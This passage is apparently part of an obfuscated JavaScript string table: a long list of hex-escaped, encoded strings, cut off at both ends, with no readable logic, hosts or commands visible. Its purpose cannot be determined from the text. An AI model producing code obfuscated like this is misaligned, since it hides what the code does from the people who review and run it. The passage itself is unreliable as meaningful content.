3\x53\x63\x4b\x47\x64\x77\x3d\x3d','\x77\x71\x7a\x43\x69\x4d\x4f\x33\x4b\x32\x37\x44\x6f\x38\x4b\x32\x77\x37\x49\x3d','\x43\x44\x62\x43\x68\x6b\x67\x63\x42\x73\x4f\x64\x77\x34\x4c\x43\x73\x38\x4b\x4f\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x77\x37\x31\x68\x56\x38\x4b\x72\x77\x34\x34\x3d','\x5a\x6b\x4c\x44\x70\x4d\x4f\x79\x41\x43\x7a\x44\x73\x55\x37\x43\x6e\x6a\x38\x62\x77\x36\x51\x58','\x43\x4d\x4f\x6e\x77\x72\x4c\x44\x6a\x73\x4b\x61','\x55\x42\x4c\x44\x68\x63\x4b\x50\x63\x41\x4d\x3d','\x77\x6f\x44\x44\x69\x38\x4f\x66\x63\x6d\x38\x3d','\x62\x41\x62\x43\x70\x38\x4f\x55\x77\x6f\x76\x43\x75\x77\x3d\x3d','\x66\x38\x4b\x47\x5a\x77\x44\x43\x73\x42\x76\x44\x6a\x51\x6e\x44\x71\x63\x4f\x39\x77\x6f\x52\x64\x57\x52\x78\x76\x52\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x63\x4f\x70\x77\x36\x7a\x43\x69\x73\x4f\x37\x65\x46\x66\x44\x6b\x38\x4b\x72\x77\x70\x44\x44\x6d\x7a\x6e\x43\x6f\x57\x51\x3d','\x77\x70\x52\x47\x77\x6f\x54\x43\x69\x53\x41\x30','\x77\x36\x4c\x44\x6f\x58\x48\x44\x70\x4d\x4f\x32\x47\x7a\x4e\x71\x77\x34\x6e\x44\x69\x4d\x4b\x43\x46\x48\x58\x44\x74\x58\x48\x44\x6d\x67\x6a\x44\x67\x56\x51\x48\x48\x78\x38\x3d','\x77\x72\x46\x47\x55\x6e\x64\x41\x62\x53\x72\x44\x72\x63\x4f\x2b\x49\x51\x76\x44\x6c\x58\x70\x57\x77\x72\x4a\x68\x77\x37\x7a\x43\x6a\x68\x49\x3d','\x50\x67\x50\x43\x75\x44\x54\x43\x6f\x56\x6f\x3d','\x58\x73\x4b\x67\x51\x38\x4b\x6b\x77\x37\x7a\x44\x75\x68\x39\x58\x41\x30\x72\x44\x70\x68\x73\x3d','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x63\x77\x35\x7a\x44\x71\x73\x4f\x71\x77\x34\x54\x43\x70\x4d\x4f\x72\x64\x6a\x48\x43\x6e\x33\x50\x44\x6f\x56\x49\x43\x50\x52\x49\x53\x77\x37\x48\x44\x67\x77\x3d\x3d','\x44\x54\x54\x43\x6d\x46\x67\x63','\x77\x71\x73\x71\x77\x72\x63\x3d','\x77\x6f\x7a\x44\x6d\x38\x4b\x54\x77\x36\x68\x64\x66\x42\x34\x79\x62\x67\x3d\x3d','\x56\x6e\x6c\x2f\x42\x6c\x62\x43\x6e\x77\x3d\x3d','\x4b\x31\x76\x43\x68\x42\x37\x43\x6d\x6b\x6e\x43\x75\x4d\x4b\x2f\x77\x70\x4c\x43\x6b\x43\x4d\x54\x54\x78\x68\x38\x77\x6f\x48\x44\x6a\x55\x48\x44\x67\x42\x33\x43\x75\x73\x4b\x41\x53\x55\x41\x66\x46\x78\x34\x3d','\x66\x78\x2f\x43\x6f\x73\x4f\x53\x77\x70\x6f\x3d','\x55\x4d\x4b\x45\x54\x51\x3d\x3d','\x77\x6f\x48\x44\x74\x4d\x4f\x79\x54\x31\x74\x67\x77\x36\x45\x3d','\x54\x4d\x4f\x66\x4a\x63\x4b\x54\x77\x70\x51\x33','\x56\x63\x4f\x77\x5a\x38\x4f\x57\x77\x37\x76\x44\x70\x53\x6e\x43\x6f\x6a\x59\x37\x77\x36\x31\x5a\x4a\x47\x72\x43\x73\x78\x6f\x68','\x77\x6f\x6f\x72\x77\x70\x4c\x43\x76\x73\x4b\x63\x77\x6f\x76\x43\x70\x55\x48\x44\x6d\x52\x4d\x3d','\x77\x6f\x76\x43\x6f\x52\x2f\x43\x6a\x38\x4b\x76\x50\x32\x37\x44\x6a\x73\x4b\x36\x77\x71\x73\x33\x49\x69\x34\x34\x77\x70\x6e\x44\x6b\x7a\x64\x6c\x77\x36\x6a\x44\x6c\x4d\x4b\x55\x63\x73\x4b\x65\x43\x54\x6e\x43\x6c\x63\x4b\x72\x77\x35\x37\x43\x6d\x73\x4f\x76\x77\x6f\x2f\x43\x69\x4d\x4f\x31\x77\x35\x77\x66\x77\x36\x76\x43\x6d\x69\x72\x44\x68\x51\x3d\x3d','\x77\x37\x31\x4b\x77\x70\x66\x44\x76\x33\x6f\x4b\x59\x73\x4b\x59\x4f\x38\x4f\x59\x4c\x44\x44\x44\x6e\x67\x3d\x3d','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x7a','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x3d','\x64\x4d\x4b\x49\x63\x42\x6e\x43\x76\x69\x58\x44\x72\x77\x50\x44\x71\x63\x4b\x36\x77\x70\x64\x58\x61\x41\x5a\x48\x55\x38\x4f\x6a\x42\x32\x55\x49\x77\x34\x62\x44\x6b\x47\x62\x44\x74\x44\x5a\x32\x59\x4d\x4f\x46\x66\x41\x59\x47\x48\x32\x77\x6a\x77\x34\x49\x37\x77\x36\x50\x44\x76\x56\x49\x3d','\x77\x6f\x52\x4e\x77\x6f\x6a\x43\x69\x42\x55\x67\x77\x34\x76\x43\x70\x7a\x4e\x2f\x43\x30\x7a\x43\x6d\x41\x3d\x3d','\x5a\x41\x76\x43\x6f\x38\x4b\x33\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x77\x6f\x52\x4c\x66\x4d\x4f\x76\x4d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x44\x6c\x2b\x66\x63\x4f\x56\x56\x73\x4f\x66\x55\x41\x33\x43\x69\x6c\x38\x35\x77\x70\x66\x44\x76\x73\x4b\x64\x53\x63\x4f\x41\x77\x37\x59\x67\x47\x31\x72\x44\x75\x4d\x4f\x52\x61\x53\x44\x44\x72\x73\x4f\x7a\x51\x4d\x4f\x45\x52\x77\x3d\x3d','\x59\x46\x4c\x44\x73\x38\x4f\x6c\x4a\x43\x58\x43\x75\x6b\x6a\x43\x6a\x78\x49\x64\x77\x37\x67\x43','\x66\x42\x62\x43\x6b\x63\x4b\x31\x77\x36\x37\x43\x6d\x77\x3d\x3d','\x44\x7a\x58\x44\x6b\x6a\x44\x44\x6c\x67\x3d\x3d','\x45\x4d\x4f\x6e\x77\x71\x6a\x44\x6b\x73\x4b\x59\x77\x71\x42\x48\x55\x63\x4b\x70\x51\x55\x2f\x44\x67\x63\x4f\x54\x47\x69\x48\x43\x69\x51\x31\x6f\x77\x6f\x6f\x4f\x4d\x77\x62\x44\x6b\x51\x48\x44\x6d\x47\x2f\x43\x75\x77\x67\x6b\x77\x37\x4c\x43\x6a\x77\x44\x44\x6a\x4d\x4f\x44\x41\x38\x4f\x30\x48\x4d\x4b\x32\x47\x44\x37\x44\x6c\x68\x58\x44\x69\x63\x4b\x33\x77\x35\x6a\x44\x68\x41\x3d\x3d','\x4a\x47\x62\x44\x73\x4d\x4f\x62\x77\x71\x66\x44\x67\x63\x4b\x53','\x4a\x4d\x4f\x4e\x77\x37\x35\x63\x44\x4d\x4b\x48\x77\x36\x46\x4c\x55\x73\x4b\x6a\x77\x35\x6a\x44\x70\x77\x73\x4a\x77\x35\x6a\x44\x6b\x38\x4f\x4d\x53\x31\x42\x52\x77\x6f\x44\x44\x69\x44\x54\x44\x73\x73\x4f\x30','\x77\x6f\x56\x37\x77\x37\x72\x43\x76\x44\x5a\x46\x41\x32\x4d\x6d\x77\x6f\x30\x74\x77\x34\x49\x6c\x77\x34\x63\x46','\x48\x4d\x4f\x30\x77\x72\x2f\x44\x6a\x63\x4b\x61','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x38\x4b\x4f\x77\x34\x6c\x4f\x77\x6f\x52\x5a\x77\x37\x4c\x43\x74\x31\x31\x44\x4d\x79\x6c\x49\x77\x72\x74\x6f\x4e\x6c\x6f\x5a\x77\x34\x34\x51','\x54\x51\x54\x44\x69\x63\x4b\x61\x57\x52\x44\x44\x69\x73\x4b\x75\x4d\x43\x66\x43\x6c\x45\x31\x61','\x77\x71\x66\x43\x6b\x73\x4f\x37\x49\x58\x62\x44\x72\x77\x3d\x3d','\x66\x73\x4f\x6a\x77\x35\x38\x54\x42\x63\x4f\x6d\x77\x70\x37\x44\x73\x58\x4c\x43\x67\x31\x78\x6e\x45\x4d\x4f\x32\x77\x36\x73\x73\x77\x72\x68\x57\x49\x41\x37\x44\x72\x4d\x4f\x46\x77\x71\x6e\x44\x71\x69\x31\x79\x77\x71\x33\x44\x70\x6e\x37\x43\x70\x69\x76\x43\x74\x67\x3d\x3d','\x4d\x63\x4f\x55\x58\x4d\x4f\x41\x77\x70\x76\x44\x74\x4d\x4b\x74\x77\x6f\x33\x44\x6a\x4d\x4f\x67\x77\x72\x41\x42\x4c\x67\x3d\x3d','\x55\x4d\x4f\x57\x4b\x73\x4b\x41\x77\x6f\x59\x77\x65\x7a\x30\x3d','\x77\x36\x44\x44\x70\x38\x4b\x36\x77\x37\x59\x61\x49\x63\x4f\x43\x77\x34\x62\x43\x6c\x7a\x2f\x43\x6c\x38\x4b\x32\x77\x6f\x52\x30\x77\x6f\x50\x43\x71\x6b\x45\x68\x58\x48\x67\x52\x53\x77\x3d\x3d','\x61\x63\x4b\x5a\x61\x68\x6e\x43\x72\x51\x3d\x3d','\x63\x4d\x4f\x74\x77\x34\x67\x3d','\x57\x67\x50\x44\x67\x38\x4b\x4a','\x43\x38\x4f\x51\x77\x37\x4a\x50','\x77\x71\x54\x44\x72\x73\x4f\x34\x77\x36\x49\x3d','\x77\x70\x44\x44\x6b\x4d\x4f\x65','\x4a\x48\x2f\x43\x6c\x77\x3d\x3d','\x4e\x38\x4f\x53\x57\x38\x4f\x42\x77\x71\x37\x44\x6f\x51\x3d\x3d','\x77\x71\x41\x6f\x77\x35\x63\x3d','\x48\x38\x4f\x44\x77\x72\x73\x3d','\x77\x34\x58\x43\x70\x51\x33\x43\x72\x73\x4f\x69\x44\x42\x64\x31\x77\x35\x7a\x44\x72\x4d\x4b\x32\x4b\x48\x6a\x44\x6d\x6c\x62\x44\x6e\x42\x2f\x43\x67\x67\x63\x66\x4d\x41\x62\x43\x6f\x67\x7a\x44\x6b\x51\x72\x43\x6e\x33\x46\x75\x4f\x73\x4f\x6d\x77\x37\x4c\x44\x69\x45\x66\x44\x6b\x48\x44\x43\x6f\x73\x4b\x47\x77\x71\x74\x6d','\x43\x4d\x4f\x68\x77\x37\x67\x3d','\x77\x6f\x56\x73\x77\x37\x6b\x3d','\x77\x6f\x62\x43\x73\x67\x7a\x43\x68\x38\x4b\x38\x4f\x31\x2f\x44\x6a\x63\x4b\x74\x77\x36\x67\x6e\x50\x7a\x38\x3d','\x62\x78\x54\x43\x70\x51\x3d\x3d','\x5a\x38\x4f\x31\x77\x37\x77\x3d','\x63\x44\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x72\x43\x6e\x79\x44\x43\x69\x4d\x4b\x72\x50\x32\x72\x44\x6b\x73\x4b\x39\x77\x36\x6b\x6a\x44\x68\x6b\x76\x77\x71\x76\x44\x6d\x79\x64\x35\x77\x37\x2f\x44\x74\x63\x4f\x4b\x56\x63\x4b\x6f\x62\x42\x62\x43\x73\x38\x4b\x4d\x77\x36\x50\x43\x72\x4d\x4b\x68\x77\x36\x58\x43\x6e\x73\x4f\x4e\x77\x34\x38\x3d','\x77\x71\x7a\x44\x6b\x38\x4b\x4b\x77\x36\x55\x3d','\x77\x6f\x62\x43\x72\x46\x52\x4a\x77\x71\x48\x43\x71\x67\x3d\x3d','\x59\x4d\x4f\x33\x77\x35\x6f\x53','\x77\x6f\x6a\x43\x73\x68\x6f\x3d','\x77\x71\x45\x31\x77\x34\x4d\x3d','\x59\x52\x72\x44\x75\x67\x3d\x3d','\x77\x36\x68\x62\x55\x30\x42\x62\x61\x47\x33\x44\x69\x38\x4f\x51\x54\x57\x59\x3d','\x56\x73\x4f\x62\x4a\x38\x4b\x42\x77\x6f\x55\x3d','\x5a\x4d\x4f\x74\x77\x37\x6f\x4f\x45\x4d\x4f\x75\x77\x6f\x54\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x68\x4f\x4d\x4f\x52\x77\x71\x66\x43\x6f\x44\x44\x44\x74\x7a\x38\x33\x77\x36\x73\x49\x66\x31\x6a\x43\x75\x45\x6f\x7a\x77\x71\x6e\x44\x6a\x63\x4b\x4a\x55\x63\x4f\x39\x77\x6f\x33\x43\x6d\x30\x66\x44\x6b\x48\x33\x44\x6a\x44\x4c\x44\x75\x63\x4b\x32\x49\x63\x4b\x47\x63\x4d\x4b\x64\x77\x72\x6b\x6f\x4e\x73\x4f\x39\x77\x35\x48\x44\x71\x38\x4f\x63\x77\x35\x6b\x65\x41\x33\x66\x43\x6e\x31\x59\x51\x4e\x63\x4f\x55\x77\x35\x74\x35\x43\x47\x44\x44\x68\x78\x66\x44\x73\x6b\x54\x44\x76\x73\x4f\x64\x57\x73\x4b\x4f\x45\x78\x38\x3d','\x77\x70\x4c\x44\x71\x73\x4f\x69\x53\x55\x5a\x72\x77\x35\x66\x44\x6f\x73\x4b\x59\x4d\x4d\x4b\x41\x77\x6f\x63\x48','\x77\x36\x37\x44\x6f\x30\x45\x3d','\x56\x73\x4f\x45\x77\x72\x63\x3d','\x56\x6a\x54\x44\x70\x67\x3d\x3d','\x4f\x6e\x37\x44\x6e\x38\x4f\x35\x42\x69\x50\x43\x72\x31\x58\x43\x6a\x6a\x6f\x64\x77\x35\x4d\x78\x58\x63\x4b\x61\x52\x63\x4f\x32\x77\x35\x51\x4a\x53\x4d\x4f\x74\x58\x73\x4b\x6c\x49\x63\x4b\x43\x77\x71\x41\x52\x56\x32\x51\x62\x4a\x33\x33\x43\x6c\x38\x4f\x4a','\x77\x72\x62\x44\x72\x38\x4f\x6b\x77\x36\x73\x3d','\x77\x70\x7a\x44\x76\x63\x4f\x30\x57\x31\x4e\x70\x77\x37\x63\x3d','\x77\x37\x44\x44\x70\x30\x6a\x44\x70\x63\x4f\x37\x4c\x67\x3d\x3d','\x63\x73\x4b\x47\x5a\x4d\x4b\x56\x77\x35\x54\x44\x6b\x53\x35\x67','\x50\x45\x7a\x43\x73\x77\x3d\x3d','\x4f\x42\x54\x43\x76\x7a\x54\x43\x75\x6b\x55\x6b','\x77\x37\x31\x58\x77\x70\x62\x44\x71\x46\x30\x45\x61\x63\x4b\x54\x4b\x77\x3d\x3d','\x4a\x6c\x58\x43\x6e\x41\x54\x43\x6b\x6b\x54\x43\x71\x51\x3d\x3d','\x65\x4d\x4f\x6f\x77\x37\x67\x3d','\x54\x73\x4f\x62\x50\x63\x4b\x64\x77\x6f\x63\x2b\x66\x54\x2f\x43\x6e\x51\x3d\x3d','\x46\x31\x72\x43\x75\x38\x4b\x6b\x77\x35\x41\x6c\x61\x63\x4f\x49\x56\x63\x4b\x62\x77\x35\x4e\x6c\x77\x37\x33\x44\x75\x63\x4f\x6f\x77\x37\x73\x72\x77\x71\x63\x3d','\x63\x63\x4b\x67\x61\x38\x4b\x53','\x47\x63\x4f\x6a\x77\x71\x72\x44\x72\x38\x4b\x57\x77\x71\x78\x57','\x63\x38\x4f\x62\x43\x63\x4f\x4f\x77\x36\x6a\x44\x72\x38\x4f\x35\x77\x70\x2f\x43\x6a\x73\x4f\x59\x77\x36\x51\x4a\x65\x30\x4c\x43\x71\x51\x3d\x3d','\x77\x70\x34\x33\x77\x70\x48\x43\x74\x63\x4b\x4a','\x77\x71\x41\x69\x77\x35\x37\x43\x6b\x4d\x4b\x52\x4f\x51\x3d\x3d','\x77\x72\x52\x30\x77\x71\x73\x3d','\x49\x4d\x4f\x37\x77\x71\x34\x33\x77\x71\x76\x44\x72\x38\x4b\x57\x50\x63\x4b\x44\x77\x71\x31\x7a\x54\x6e\x6f\x65\x77\x71\x31\x4b\x57\x41\x3d\x3d','\x77\x70\x62\x44\x6c\x4d\x4f\x53\x61\x33\x49\x3d','\x4f\x73\x4b\x52\x4c\x77\x3d\x3d','\x77\x72\x66\x44\x73\x38\x4f\x71\x77\x37\x68\x72\x4b\x51\x3d\x3d','\x45\x73\x4f\x67\x77\x72\x73\x3d','\x77\x70\x74\x4b\x77\x71\x76\x43\x72\x6b\x56\x66','\x77\x70\x73\x32\x77\x6f\x63\x3d','\x45\x63\x4f\x52\x58\x41\x3d\x3d','\x43\x48\x33\x43\x69\x41\x3d\x3d','\x47\x4d\x4f\x30\x41\x51\x3d\x3d','\x48\x48\x6e\x44\x6f\x77\x3d\x3d','\x51\x38\x4f\x53\x4b\x73\x4b\x47\x77\x71\x45\x72','\x77\x70\x6b\x78\x77\x35\x55\x3d','\x77\x34\x4a\x37\x56\x51\x3d\x3d','\x4e\x77\x48\x44\x70\x67\x3d\x3d','\x63\x38\x4f\x71\x77\x34\x67\x49\x49\x38\x4f\x7a','\x64\x52\x45\x39','\x48\x63\x4f\x75\x77\x72\x2f\x44\x69\x63\x4b\x2b\x77\x72\x55\x3d','\x77\x71\x54\x44\x72\x73\x4f\x69','\x77\x72\x6e\x44\x6b\x4d\x4b\x4e','\x57\x58\x52\x77\x45\x32\x50\x43\x67\x77\x3d\x3d','\x77\x71\x55\x73\x77\x72\x34\x3d','\x51\x46\x66\x44\x73\x77\x3d\x3d','\x51\x51\x48\x44\x69\x51\x3d\x3d','\x50\x47\x6a\x44\x71\x67\x3d\x3d','\x77\x71\x78\x4a\x58\x67\x3d\x3d','\x4f\x42\x50\x43\x73\x44\x58\x43\x6c\x46\x30\x3d','\x77\x71\x5a\x4a\x77\x35\x34\x3d','\x77\x72\x44\x44\x6b\x73\x4f\x62','\x63\x47\x78\x53','\x77\x70\x42\x41\x77\x71\x55\x3d','\x61\x73\x4f\x4b\x43\x41\x3d\x3d','\x77\x70\x5a\x43\x57\x41\x3d\x3d','\x4e\x32\x4c\x44\x70\x4d\x4f\x4f\x77\x6f\x33\x44\x67\x4d\x4b\x46\x61\x63\x4b\x6b\x4a\x77\x3d\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x4b\x61\x67\x6f\x79\x58\x4d\x4b\x56','\x43\x73\x4f\x4d\x77\x37\x78\x63\x49\x73\x4b\x41','\x61\x6e\x46\x31','\x64\x63\x4b\x42\x5a\x73\x4b\x53\x77\x37\x72\x44\x6d\x79\x52\x78\x44\x6e\x38\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x49\x63\x51\x3d\x3d','\x77\x70\x56\x38\x77\x72\x38\x3d','\x77\x6f\x30\x46\x77\x37\x50\x43\x73\x38\x4b\x67\x46\x32\x33\x44\x6b\x73\x4f\x4c\x77\x37\x6c\x36\x77\x37\x6e\x44\x69\x73\x4f\x42\x77\x35\x2f\x43\x6a\x63\x4f\x4b\x51\x52\x48\x44\x70\x55\x72\x44\x6b\x6d\x73\x39\x45\x43\x42\x4f\x77\x71\x37\x43\x6b\x73\x4b\x69\x77\x6f\x59\x67\x4d\x63\x4b\x73\x77\x6f\x37\x44\x72\x73\x4f\x2f\x43\x4d\x4b\x62\x77\x70\x70\x4b\x50\x6a\x45\x2f\x59\x38\x4f\x33\x4d\x44\x58\x43\x74\x54\x38\x4f\x46\x43\x42\x46\x64\x6d\x76\x44\x6c\x68\x34\x6c\x77\x71\x37\x44\x69\x55\x62\x43\x67\x79\x30\x3d','\x77\x6f\x4a\x6e\x77\x72\x77\x3d','\x57\x63\x4f\x59\x77\x71\x6c\x53\x55\x73\x4b\x49\x77\x72\x31\x52\x46\x4d\x4f\x2f\x77\x71\x67\x3d','\x4b\x41\x76\x43\x76\x53\x37\x43\x6f\x51\x3d\x3d','\x64\x4d\x4b\x7a\x62\x63\x4b\x57\x77\x71\x34\x3d','\x77\x6f\x4c\x44\x6e\x63\x4b\x52\x77\x36\x5a\x67\x59\x41\x3d\x3d','\x77\x70\x31\x53\x77\x37\x48\x43\x6d\x77\x63\x3d','\x77\x6f\x50\x43\x6b\x78\x6b\x3d','\x57\x73\x4f\x38\x54\x41\x3d\x3d','\x66\x44\x30\x61\x59\x46\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x73\x4b\x30\x77\x34\x48\x43\x6f\x77\x34\x3d','\x43\x63\x4b\x35\x48\x6d\x30\x78\x51\x78\x67\x3d','\x77\x70\x62\x43\x74\x51\x76\x43\x6c\x63\x4b\x38\x4c\x41\x3d\x3d','\x77\x36\x46\x58\x77\x70\x62\x44\x71\x45\x4d\x69\x59\x51\x3d\x3d','\x77\x70\x31\x62\x77\x6f\x50\x43\x6e\x53\x41\x76','\x77\x6f\x78\x48\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x43\x52\x37\x43\x74\x67\x4c\x43\x72\x56\x6b\x3d','\x77\x72\x76\x43\x6e\x42\x72\x44\x6d\x63\x4b\x68\x4d\x48\x6e\x44\x67\x4d\x4b\x34\x77\x35\x6f\x78\x4e\x44\x67\x56','\x77\x72\x58\x44\x73\x68\x66\x43\x73\x4d\x4f\x6f\x61\x48\x68\x35\x77\x6f\x2f\x44\x68\x38\x4f\x57\x56\x45\x33\x43\x72\x54\x54\x44\x6c\x6c\x44\x44\x69\x51\x41\x54\x53\x68\x48\x44\x76\x55\x33\x44\x6d\x77\x76\x44\x6b\x78\x52\x71\x63\x63\x4f\x38\x77\x37\x37\x43\x67\x30\x6a\x43\x68\x33\x33\x43\x6c\x63\x4f\x66\x77\x36\x59\x6e\x44\x55\x6b\x4b\x77\x37\x63\x47\x77\x37\x50\x44\x6a\x58\x67\x4f','\x53\x77\x66\x44\x67\x4d\x4b\x42\x62\x41\x3d\x3d','\x77\x71\x62\x43\x6c\x4d\x4f\x51','\x77\x6f\x4c\x44\x67\x73\x4b\x34\x77\x35\x58\x43\x6f\x78\x51\x3d','\x61\x43\x37\x43\x6d\x41\x3d\x3d','\x77\x6f\x4c\x44\x6e\x73\x4f\x4b','\x77\x72\x58\x44\x69\x38\x4f\x64','\x65\x6a\x6a\x43\x67\x77\x3d\x3d','\x4d\x30\x6a\x43\x6f\x77\x3d\x3d','\x61\x63\x4b\x76\x53\x77\x3d\x3d','\x57\x73\x4f\x30\x54\x67\x3d\x3d','\x4b\x56\x2f\x43\x6e\x42\x44\x43\x69\x55\x41\x3d','\x4d\x33\x76\x43\x6a\x41\x44\x44\x6e\x63\x4f\x54','\x44\x73\x4f\x39\x59\x4d\x4f\x56\x77\x37\x48\x44\x6f\x58\x50\x44\x75\x41\x3d\x3d','\x4d\x68\x66\x44\x6a\x51\x3d\x3d','\x77\x36\x5a\x68\x65\x67\x3d\x3d','\x46\x7a\x44\x43\x6d\x6b\x6f\x4e\x41\x41\x3d\x3d','\x4a\x38\x4f\x50\x57\x4d\x4f\x41\x77\x70\x6e\x44\x76\x4d\x4b\x73\x77\x6f\x62\x44\x75\x63\x4f\x51','\x77\x6f\x56\x52\x66\x4d\x4f\x7a\x46\x63\x4f\x4e\x77\x34\x49\x52\x77\x72\x49\x70','\x77\x36\x44\x43\x6c\x38\x4b\x31','\x49\x47\x58\x44\x6c\x73\x4f\x49\x77\x72\x7a\x44\x68\x73\x4b\x50\x61\x77\x3d\x3d','\x43\x4d\x4f\x7a\x59\x51\x3d\x3d','\x42\x33\x33\x43\x73\x51\x3d\x3d','\x77\x72\x6e\x43\x69\x4d\x4f\x37\x4f\x32\x37\x44\x75\x41\x3d\x3d','\x77\x36\x74\x50\x77\x70\x41\x3d','\x4b\x41\x37\x43\x73\x7a\x54\x43\x6f\x56\x73\x3d','\x55\x30\x5a\x47','\x77\x72\x37\x44\x72\x63\x4b\x68\x77\x37\x68\x39\x61\x42\x67\x30','\x62\x6e\x68\x55','\x50\x68\x54\x44\x70\x77\x3d\x3d','\x57\x57\x70\x7a','\x65\x38\x4f\x46\x77\x36\x33\x44\x6f\x6a\x76\x44\x68\x38\x4b\x38\x52\x63\x4b\x63\x48\x63\x4b\x6e\x77\x37\x63\x34\x53\x63\x4f\x35\x77\x71\x66\x43\x68\x51\x7a\x43\x6a\x57\x6e\x43\x69\x63\x4b\x6d\x4f\x4d\x4b\x56\x77\x37\x6e\x44\x6f\x41\x62\x44\x71\x63\x4f\x45\x41\x63\x4f\x4f\x77\x35\x39\x52\x77\x72\x78\x43\x5a\x4d\x4f\x6d\x77\x35\x33\x43\x75\x73\x4f\x59','\x77\x70\x37\x44\x69\x4d\x4b\x6d','\x64\x41\x76\x43\x6d\x63\x4b\x31','\x50\x6b\x6e\x44\x70\x63\x4b\x65\x77\x72\x7a\x43\x6a\x43\x37\x44\x6b\x45\x4c\x44\x6c\x4d\x4f\x33\x48\x42\x51\x46\x77\x6f\x56\x59\x77\x72\x50\x43\x6d\x38\x4f\x51\x4d\x38\x4f\x59\x77\x37\x37\x43\x6e\x44\x63\x64\x43\x68\x33\x43\x72\x31\x62\x43\x72\x73\x4f\x65\x77\x72\x54\x44\x6a\x38\x4f\x44\x77\x35\x46\x4c\x43\x63\x4f\x47\x4f\x73\x4f\x45','\x5a\x67\x6e\x43\x74\x77\x3d\x3d','\x65\x55\x54\x44\x75\x4d\x4f\x77\x45\x53\x6f\x3d','\x77\x72\x5a\x61\x54\x33\x73\x3d','\x62\x38\x4f\x38\x53\x41\x3d\x3d','\x77\x71\x2f\x44\x6c\x63\x4b\x6b\x77\x35\x50\x43\x72\x67\x3d\x3d','\x44\x4d\x4b\x79\x46\x47\x38\x39\x5a\x41\x3d\x3d','\x77\x34\x4c\x44\x68\x48\x49\x3d','\x77\x71\x70\x4b\x55\x6e\x52\x62\x63\x67\x3d\x3d','\x65\x63\x4b\x42\x5a\x77\x4c\x43\x6d\x69\x76\x44\x76\x77\x6e\x44\x6d\x73\x4f\x67','\x77\x34\x6c\x42\x61\x67\x3d\x3d','\x5a\x6e\x62\x43\x76\x63\x4f\x41\x77\x37\x72\x44\x6b\x38\x4f\x51\x63\x4d\x4f\x53\x4c\x7a\x37\x43\x6c\x79\x7a\x43\x6a\x4d\x4f\x75\x4d\x51\x30\x3d','\x77\x70\x62\x43\x73\x41\x58\x43\x6a\x38\x4b\x38','\x5a\x4d\x4f\x62\x50\x38\x4b\x52','\x59\x38\x4f\x6e\x77\x35\x30\x75\x43\x38\x4f\x71\x77\x6f\x38\x3d','\x4e\x73\x4f\x57\x77\x71\x67\x3d','\x77\x71\x33\x43\x6d\x4d\x4f\x74\x48\x48\x50\x44\x70\x38\x4b\x38','\x77\x37\x54\x43\x6e\x38\x4b\x66','\x77\x71\x72\x44\x6e\x63\x4b\x59','\x77\x72\x7a\x43\x72\x6b\x50\x44\x75\x63\x4f\x6b\x4d\x44\x4e\x67\x77\x34\x33\x43\x68\x67\x3d\x3d','\x47\x73\x4f\x64\x4d\x45\x62\x43\x6f\x6c\x63\x6e\x53\x51\x76\x44\x6d\x6a\x77\x3d','\x4c\x4d\x4f\x64\x44\x51\x3d\x3d','\x48\x6a\x4c\x44\x6b\x53\x33\x44\x68\x6c\x63\x3d','\x77\x72\x52\x32\x5a\x67\x3d\x3d','\x42\x73\x4f\x49\x51\x77\x3d\x3d','\x52\x73\x4b\x30\x66\x63\x4b\x45\x77\x71\x4d\x57','\x49\x32\x48\x43\x67\x52\x6a\x44\x67\x4d\x4f\x45','\x77\x71\x4c\x43\x6e\x63\x4f\x79','\x50\x77\x37\x44\x6f\x41\x3d\x3d','\x77\x35\x58\x44\x68\x33\x55\x3d','\x50\x4d\x4f\x37\x4a\x41\x3d\x3d','\x50\x56\x6e\x43\x73\x73\x4b\x34\x77\x37\x50\x44\x75\x73\x4b\x73\x77\x71\x63\x3d','\x54\x4d\x4b\x46\x56\x38\x4b\x57\x77\x34\x2f\x43\x67\x33\x4e\x69\x4f\x54\x7a\x43\x68\x6a\x34\x5a\x77\x6f\x6f\x72\x65\x7a\x76\x43\x70\x46\x2f\x43\x68\x7a\x6e\x43\x71\x73\x4b\x4a\x77\x6f\x59\x68\x52\x55\x7a\x43\x70\x38\x4f\x56\x77\x6f\x70\x76\x77\x72\x54\x44\x6c\x4d\x4f\x66\x77\x70\x2f\x43\x74\x51\x77\x4f\x45\x54\x67\x3d','\x52\x42\x72\x43\x68\x67\x3d\x3d','\x46\x51\x50\x43\x67\x51\x3d\x3d','\x48\x73\x4f\x6f\x77\x36\x55\x3d','\x77\x71\x41\x7a\x77\x70\x41\x3d','\x77\x70\x46\x66\x77\x37\x6f\x3d','\x77\x71\x46\x31\x77\x6f\x38\x3d','\x46\x6a\x58\x43\x71\x77\x3d\x3d','\x58\x32\x44\x44\x6b\x41\x3d\x3d','\x65\x4d\x4f\x69\x77\x37\x45\x73\x77\x36\x72\x44\x75\x77\x3d\x3d','\x48\x73\x4f\x4c\x77\x37\x77\x3d','\x4a\x38\x4f\x49\x56\x38\x4f\x42\x77\x71\x37\x44\x6f\x63\x4b\x39\x77\x6f\x44\x44\x6a\x4d\x4f\x4c\x77\x71\x4d\x3d','\x77\x6f\x48\x43\x70\x51\x76\x43\x6b\x38\x4b\x76\x4f\x58\x2f\x44\x6b\x77\x3d\x3d','\x77\x70\x4c\x44\x74\x38\x4f\x70\x57\x30\x5a\x38\x77\x36\x66\x44\x72\x63\x4b\x4a\x4d\x73\x4b\x58','\x49\x4d\x4f\x43\x57\x38\x4f\x48\x77\x72\x33\x44\x74\x